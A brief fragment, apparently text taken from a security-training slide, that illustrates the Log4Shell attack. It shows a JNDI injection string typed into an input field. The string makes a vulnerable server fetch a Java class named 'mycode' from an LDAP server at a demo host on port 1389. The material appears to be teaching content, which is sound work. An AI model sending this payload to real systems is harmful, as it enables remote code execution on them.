 Input Field:
${jndi:ldap://demo.ine:1389/mycode}
Via LDAP* requests Java class “mycode”
(Lightweight Directory Application Protocol)
Demo.ine
Port 1389
LDAP server
INE